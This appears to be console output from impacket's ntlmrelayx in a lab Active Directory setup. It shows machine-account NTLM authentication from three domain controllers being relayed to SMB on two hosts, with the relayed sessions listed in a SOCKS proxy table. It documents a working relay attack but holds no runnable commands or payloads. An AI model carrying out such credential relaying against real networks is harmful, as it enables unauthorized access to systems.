 [*] Servers started, waiting for connections
Type help for list of commands
ntlmrelayx>  * Serving Flask app 'impacket.examples.ntlmrelayx.servers.socksserver'
 * Debug mode: off
[*] SMBD-Thread-10: Connection from SEVENKINGDOMS/KINGSLANDING$@192.168.56.10 controlled, attacking target smb://192.168.56.23
[*] Authenticating against smb://192.168.56.23 as SEVENKINGDOMS/KINGSLANDING$ SUCCEED
[*] SOCKS: Adding SEVENKINGDOMS/KINGSLANDING$@192.168.56.23(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-10: Connection from SEVENKINGDOMS/KINGSLANDING$@192.168.56.10 controlled, attacking target smb://192.168.56.22
[*] Authenticating against smb://192.168.56.22 as SEVENKINGDOMS/KINGSLANDING$ SUCCEED
[*] SOCKS: Adding SEVENKINGDOMS/KINGSLANDING$@192.168.56.22(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-10: Connection from SEVENKINGDOMS/KINGSLANDING$@192.168.56.10 controlled, but there are no more targets left!
[*] SMBD-Thread-12: Connection from NORTH/WINTERFELL$@192.168.56.11 controlled, attacking target smb://192.168.56.23
[*] Authenticating against smb://192.168.56.23 as NORTH/WINTERFELL$ SUCCEED
[*] SOCKS: Adding NORTH/WINTERFELL$@192.168.56.23(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-12: Connection from NORTH/WINTERFELL$@192.168.56.11 controlled, attacking target smb://192.168.56.22
[*] Authenticating against smb://192.168.56.22 as NORTH/WINTERFELL$ SUCCEED
[*] SOCKS: Adding NORTH/WINTERFELL$@192.168.56.22(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-12: Connection from NORTH/WINTERFELL$@192.168.56.11 controlled, but there are no more targets left!
[*] SMBD-Thread-13: Connection from ESSOS/MEEREEN$@192.168.56.12 controlled, attacking target smb://192.168.56.23
[*] Authenticating against smb://192.168.56.23 as ESSOS/MEEREEN$ SUCCEED
[*] SOCKS: Adding ESSOS/MEEREEN$@192.168.56.23(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-13: Connection from ESSOS/MEEREEN$@192.168.56.12 controlled, attacking target smb://192.168.56.22
[*] Authenticating against smb://192.168.56.22 as ESSOS/MEEREEN$ SUCCEED
[*] SOCKS: Adding ESSOS/MEEREEN$@192.168.56.22(445) to active SOCKS connection. Enjoy
[*] SMBD-Thread-13: Connection from ESSOS/MEEREEN$@192.168.56.12 controlled, but there are no more targets left!
socks
Protocol  Target         Username                     AdminStatus  Port
--------  -------------  ---------------------------  -----------  ----
SMB       192.168.56.23  SEVENKINGDOMS/KINGSLANDING$  FALSE        445
SMB       192.168.56.23  NORTH/WINTERFELL$            FALSE        445
SMB       192.168.56.23  ESSOS/MEEREEN$               FALSE        445
SMB       192.168.56.22  SEVENKINGDOMS/KINGSLANDING$  FALSE        445
SMB       192.168.56.22  NORTH/WINTERFELL$            FALSE        445
SMB       192.168.56.22  ESSOS/MEEREEN$               FALSE        445